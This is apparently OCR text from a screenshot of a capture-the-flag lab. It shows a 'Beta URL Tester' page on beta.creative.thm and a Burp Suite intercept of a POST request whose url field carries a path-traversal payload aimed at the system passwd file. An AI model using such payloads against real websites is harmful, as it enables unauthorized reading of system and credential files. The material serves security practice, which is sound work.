 beta.creative.thm
burp
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Beta URL Tester
This page provides the functionality that allows you to test a URL to see if it is alive. Enter a URL in the form below and click "Submit" to test it.
Enter URL:
../../../../ect/passwd
Submit
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://beta.creative.thm:80 [10.10.55.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://beta.creative.thm
10 Connection: close
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13
14 url=..%2F..%2F..%2F..%2Fect%2Fpasswd
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 96.7MB